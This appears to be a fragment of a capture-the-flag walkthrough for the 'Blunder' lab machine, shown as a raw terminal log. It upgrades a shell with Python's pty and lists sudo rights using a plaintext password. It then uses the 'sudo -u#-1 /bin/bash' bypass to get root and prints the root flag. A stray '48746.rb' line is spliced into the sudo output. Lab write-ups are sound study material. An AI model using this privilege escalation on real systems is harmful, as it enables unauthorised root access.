 python -c 'import pty;pty.spawn("/bin/sh")'
$ sudo -l
sudo -l
Password: Password120
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
48746.rb
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
root@blunder:/var/www/bludit-3.9.2/bl-content/databases# cat /root/root.txt
cat /root/root.txt
9c1c9141 4a6c2e54300cad